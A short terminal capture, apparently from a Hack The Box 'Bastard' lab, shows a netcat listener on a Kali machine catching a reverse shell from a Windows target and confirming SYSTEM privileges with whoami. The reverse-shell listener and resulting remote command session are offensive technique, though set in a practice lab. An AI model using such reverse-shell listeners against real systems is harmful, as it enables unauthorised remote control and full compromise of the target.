 ┌──(lnsomnia㉿kali)-[~/Documents/HTB/Bastard/exploits]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
^[[Aconnect to [10.10.14.125] from (UNKNOWN) [10.129.83.90] 57729
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

wwhoami' is not recognized as an internal or external command,
operable program or batch file.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>